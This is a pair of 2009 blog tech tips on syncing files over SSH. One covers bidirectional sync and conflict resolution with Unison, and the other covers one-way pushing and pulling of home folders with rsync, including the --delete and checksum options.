Previously, I posted on using rsync over SSH for file synchronization. While this works very well when pushing data in one direction, it’s not well suited for synchronizing modifications that are made on both sides. An excellent bidirectional utility for that type of job is Unison, which sports many of the same benefits as rsync, but has some distinct advantages for more complex synchronization scenarios.
A basic example would be to synchronize a local directory called “MyDocs” with a remote SSH server. From the following output, you can see that this directory contains four text files.
ls -ld ~/MyDocs

drwxr-xr-x 2 gmendoza gmendoza 4096 2009-04-09 16:05 /home/gmendoza/MyDocs
ls -l ~/MyDocs

total 12

-rw-r--r-- 1 gmendoza gmendoza 31 2009-04-09 16:09 file1.txt

-rw-r--r-- 1 gmendoza gmendoza 31 2009-04-09 16:09 file2.txt

-rw-r--r-- 1 gmendoza gmendoza 31 2009-04-09 16:09 file3.txt

-rw-r--r-- 1 gmendoza gmendoza 31 2009-04-09 16:09 file4.txt
The first time you run Unison for this particular directory structure, both sides will create a local index and hash table. You’ll get a warning and will be prompted with a message, asking you to hit the space bar if you accept. If the root directory on the remote side does not exist yet, you’ll also be prompted to accept the changes.
unison MyDocs ssh://host2/MyDocs

Contacting server...

Connected [//host1//home/gmendoza/MyDocs -> //host2//home/gmendoza/MyDocs]

Looking for changes

Warning: No archive files were found for these roots, whose canonical names are:

/home/gmendoza/MyDocs

//host2//home/gmendoza/MyDocs

(snipped for brevity...)

Press return to continue.[] Waiting for changes from server

Reconciling changes
local host2

dir ----> / [f]
Proceed with propagating updates? [] y

Propagating updates
UNISON 2.27.57 started propagating changes at 16:14:30 on 09 Apr 2009

[BGN] Copying from /home/gmendoza/MyDocs to //host2//home/gmendoza/MyDocs

[END] Copying

UNISON 2.27.57 finished propagating changes at 16:14:30 on 09 Apr 2009
Saving synchronizer state

Synchronization complete (1 item transferred, 0 skipped, 0 failures)
Subsequent synchronizations are shown as the following.
unison MyDocs ssh://host2/MyDocs

Contacting server...

Connected [//host1//home/gmendoza/MyDocs -> //host2//home/gmendoza/MyDocs]

Looking for changes

Waiting for changes from server

Reconciling changes

Nothing to do: replicas have not changed since last sync.
For the following example, I have modified file1.txt on host1, and file2.txt on host2. Both file3.txt and file4.txt have been modified on each side. The great thing about unison is that when there is a conflict, you have the opportunity to view the differences and select which direction you wish to synchronize. Pressing the “x” key displays some basic information about the files that differ. In this case, I have chosen the files with the most recent timestamp. You choose the file direction by pressing the greater and less-than symbols, “>” and “<“.
unison MyDocs ssh://host2/MyDocs

(snipped)

local host2

changed <-?-> changed file3.txt [] x

local : changed file modified on 2009-04-09 at 16:16:29 size 50

host2 : changed file modified on 2009-04-09 at 16:16:43 size 55

changed <==== changed file3.txt [] <

changed <-?-> changed file4.txt [] x

local : changed file modified on 2009-04-09 at 16:17:20 size 56

host2 : changed file modified on 2009-04-09 at 16:16:59 size 41

changed ====> changed file4.txt [] >

changed ----> file1.txt [f]

<---- changed file2.txt [f]
Proceed with propagating updates? [] y

Propagating updates
UNISON 2.27.57 started propagating changes at 16:18:27 on 09 Apr 2009

[BGN] Updating file file3.txt from //host2//home/gmendoza/MyDocs to /home/gmendoza/MyDocs

[BGN] Updating file file4.txt from /home/gmendoza/MyDocs to //host2//home/gmendoza/MyDocs

[BGN] Updating file file1.txt from /home/gmendoza/MyDocs to //host2//home/gmendoza/MyDocs

[BGN] Updating file file2.txt from //host2//home/gmendoza/MyDocs to /home/gmendoza/MyDocs

[END] Updating file file3.txt

[END] Updating file file2.txt

[END] Updating file file4.txt

[END] Updating file file1.txt

UNISON 2.27.57 finished propagating changes at 16:18:27 on 09 Apr 2009
Saving synchronizer state

Synchronization complete (4 items transferred, 0 skipped, 0 failures)
Unison also has a GTK front end for the graphically inclined. Be sure to check out all the documentation for a full understanding of syntax.
Posted by admin on April 6, 2009 under Tech Tips |
To quickly synchronize files between two systems, rsync is an excellent tool that not only decreases the amount of time it takes to transfer files through a data deduplication algorithm, but can also be used transparently over SSH. The beauty of running rsync over SSH is that it does not require the rsyncd server to be running before a synchronization request and the connection is both authenticated and encrypted. All that is required is for the remote host you are connecting to be running the OpenSSH server component and of course the rsync application.
I use rsync the most for synchronizing my “Music” and “Documents” folders between a number of my systems at home and at work. All of these systems have these folders in the root of my home directory.
ls -ld ~/Music ~/Documents
drwxr-xr-x 16 gmendoza gmendoza 4096 2009-04-06 23:23 /home/gmendoza/Documents
drwxr-xr-x  9 gmendoza gmendoza 4096 2009-04-06 23:23 /home/gmendoza/Music
To push my recent changes from my local system (host1) to my remote system called (host2), I use the following commands.
rsync -avPe ssh ~/Music host2:~/
rsync -avPe ssh ~/Documents host2:~/
Notice, “Music” and “Documents” are specified without a trailing “/”, e.g. “Music/” or “Documents/”. This is important, because otherwise, it would copy only the contents of the folder to the remote home directory, and not the folder itself, which is described in more detail in the rsync man page.
Instead of running the above commands twice, you can also specify multiple files all in a single line.
rsync -avPe ssh ~/Music ~/Documents host2:~/
To synchronize changes made on the remote system to my local system, just reverse the commands. Notice the periods at the end of the line, which specifies the destination as the local working directory. Also, instead of wasting space by entering the host twice, you can use standard syntax to specify ranges or sets of files. In this case, I use curly brackets to specify the two directories on the remote host that share the same parent directory should be copied to my local working directory.
rsync -avPe ssh host2:~/{Music,Documents} .
I’ll also use the “delete” option to remove any files and folders the have been removed from the source system.
rsync --delete -avPe ssh ~/Music host2:~/
By default, rsync compares files extremely fast using a “quick check” algorithm based on the file size or in the last modified time (per the rsync man page). While I was updating my Music collection, I noticed that rsync was not detecting my ID3 tag modifications. By using the “-c” option, rsync will compare files using a 128 bit MD4 checksum as a more definitive change detection method. While this will slow the process down significantly, there’s obvious accuracy benefits in using the checksum method.
rsync -acvPe ssh Music host2:~/
Also, as you may have noticed rsync is strictly a unidirectional utility. This means that it only sends or receives data in a single direction, and it will clobber or delete any file or folder with the same name in the direction your are sending the data. For a great bidirectional utility, check out unison, which I will cover in an upcoming article.

